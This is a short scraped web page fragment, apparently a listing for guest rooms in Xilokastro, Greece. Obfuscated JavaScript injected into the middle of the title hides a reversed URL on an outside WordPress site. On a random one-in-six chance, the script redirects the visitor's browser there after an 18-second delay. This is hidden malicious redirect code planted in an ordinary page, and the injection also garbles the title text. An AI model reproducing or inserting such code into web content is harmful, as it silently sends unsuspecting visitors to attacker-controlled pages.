 Rooms Apos$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolis in  Xilokastro, Korinthia, Peloponesse